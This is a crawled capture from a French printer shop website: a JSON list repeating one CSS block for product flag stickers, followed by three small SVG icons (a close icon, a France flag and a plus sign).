{"data":[{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-19585598"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-31098193"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-31098195"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-31098196"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-31098197"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-33235752"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-33622542"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-72697674"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-72697702"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-72697715"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-72697725"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-72697730"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-73336750"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-77771733"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-87102391"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-87102436"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-87102441"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-87102464"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-87102465"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-87102478"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-87102504"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-87102507"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-87102508"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-87102509"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-87102517"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-87102518"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-87102529"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-87102540"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-87102548"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-87102577"}]}

--- FILE ---
content_type: image/svg+xml
request_url: https://shop-printer.fr/themes/printerre-theme/assets/img/close-icon.svg
body_size: 115
content:
<svg id="Capa_1" data-name="Capa 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 21.6 21.6"><g id="Grupo_829" data-name="Grupo 829"><path id="Trazado_989" data-name="Trazado 989" d="M20.4.3,11,9.7,1.6.3.2,1.7l9.4,9.4L.2,20.5l1.4,1.4L11,12.5l9.4,9.4,1.4-1.4-9.4-9.4,9.4-9.4Z" transform="translate(-0.2 -0.3)" fill="#161723"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://shop-printer.fr/img/stickers/1/france-flag.svg
body_size: 333
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 22 22" style="enable-background:new 0 0 22 22;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#4369C4;}
	.st1{fill:#FFFFFF;}
	.st2{fill:#FF2165;}
</style>
<g id="Grupo_744" transform="translate(-167 -2065)">
	<rect id="Rectángulo_224" x="167.3" y="2070" class="st0" width="7.2" height="11.9"/>
	<rect id="Rectángulo_225" x="174.4" y="2070" class="st1" width="7.2" height="11.9"/>
	<rect id="Rectángulo_226" x="181.6" y="2070" class="st2" width="7.2" height="11.9"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://shop-printer.fr/themes/printerre-theme/assets/img/icon-plus.svg
body_size: 168
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 19.5 19.5"><g id="Capa_1" data-name="Capa 1"><g id="Grupo_706" data-name="Grupo 706"><path id="Trazado_864" data-name="Trazado 864" d="M10,.25c-.21,0-.63.17-.63.38V9.37H.63c-.21,0-.38.42-.38.63s.17.62.38.63H9.37v8.74c0,.21.42.38.63.38s.63-.17.63-.38V10.63h8.74c.21,0,.38-.42.38-.63s-.17-.62-.38-.63H10.63V.62C10.63.41,10.21.25,10,.25Z" transform="translate(-0.25 -0.25)" fill="#161723"/></g></g></svg>